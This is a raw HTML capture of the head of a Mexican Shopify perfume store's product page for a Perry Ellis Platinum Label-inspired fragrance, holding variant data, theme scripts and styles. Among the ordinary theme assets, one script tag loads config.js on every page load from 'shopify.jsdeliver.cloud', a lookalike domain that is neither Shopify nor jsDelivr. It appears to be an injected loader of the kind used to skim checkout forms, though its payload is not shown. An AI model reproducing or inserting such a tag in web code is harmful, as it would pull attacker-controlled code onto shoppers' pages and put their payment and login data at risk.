

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.perfumara.com/products/tendencia-perry-ellis-platinum-label
body_size: 82774
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "perfumara-oficial.myshopify.com";


KiwiSizing.data = {
  collections: "230734954646,231416594582",
  tags: "Hombres,Perry Ellis",
  product: "5962491920534",
  vendor: "PERFUMARA OFICIAL",
  type: "",
  title: "Tendencia a CPerry Ellis Platinum Label",
  images: ["\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"],
  options: [{"name":"Presentación","position":1,"values":["60 ML","10 ML","25 ML","100 ML","Desodorante 55 GR","Crema Perfumada 200gr","Rolete 10ML","Gel de cabello"]}],
  variants: [{"id":37196436603030,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470549881058,"product_id":5962491920534,"position":1,"created_at":"2024-11-09T11:15:32-05:00","updated_at":"2024-11-09T11:15:34-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","variant_ids":[37196436603030]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919087177954,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37196436635798,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036887266,"product_id":5962491920534,"position":7,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","variant_ids":[37196436635798]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555935970,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42106005192930,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036952802,"product_id":5962491920534,"position":3,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","variant_ids":[42106005192930]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556067042,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42106005160162,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036920034,"product_id":5962491920534,"position":8,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","variant_ids":[42106005160162]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555903202,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39963864891542,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037051106,"product_id":5962491920534,"position":5,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","variant_ids":[39963864891542]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556001506,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44219284685026,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037018338,"product_id":5962491920534,"position":2,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","variant_ids":[44219284685026]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556099810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44842661839074,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037083874,"product_id":5962491920534,"position":6,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","variant_ids":[44842661839074]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555968738,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767112519906,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45547464949986,"product_id":5962491920534,"position":9,"created_at":"2025-08-14T19:26:45-04:00","updated_at":"2025-08-14T19:26:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007","variant_ids":[46767112519906]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366082244834,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://perfumara-oficial.myshopify.com/products/tendencia-perry-ellis-platinum-label">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tendencia a CPerry Ellis Platinum Label
 &ndash; PERFUMARA OFICIAL</title>

    
      <meta name="description" content="Perry Ellis Platinum Label de Perry Ellis familia olfativa amaderada">
    

    

<meta property="og:site_name" content="PERFUMARA OFICIAL">
<meta property="og:url" content="https://perfumara-oficial.myshopify.com/products/tendencia-perry-ellis-platinum-label">
<meta property="og:title" content="Tendencia a CPerry Ellis Platinum Label">
<meta property="og:type" content="product">
<meta property="og:description" content="Perry Ellis Platinum Label de Perry Ellis familia olfativa amaderada"><meta property="og:image" content="http://www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934">
  <meta property="og:image:secure_url" content="https://www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="3000"><meta property="og:price:amount" content="75.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tendencia a CPerry Ellis Platinum Label">
<meta name="twitter:description" content="Perry Ellis Platinum Label de Perry Ellis familia olfativa amaderada">


    <script src="//www.perfumara.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281727323282" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51615334550/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://perfumara-oficial.myshopify.com/products/tendencia-perry-ellis-platinum-label.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"23f51bd794a36f503c0c3e41ecb1f1e8","betas":["rich-media-storefront-analytics"],"domain":"www.perfumara.com","predictiveSearch":true,"shopId":51615334550,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perfumara-oficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme","id":144423387362,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.perfumara.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/kls701n8K9\/loox.1726340938397.js?shop=perfumara-oficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51615334550,"offset":-18000,"reqid":"89cb6a90-64f6-49b4-91be-22a56fccc554-1769453819","pageurl":"www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label","u":"c6683631e394","p":"product","rtyp":"product","rid":5962491920534};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.perfumara.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.perfumara.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.perfumara.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1633"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 213, 169, 107;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #d5a96b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.perfumara.com/cdn/shop/t/11/assets/base.css?v=97484096366930533261727323281" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.perfumara.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821727323281"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
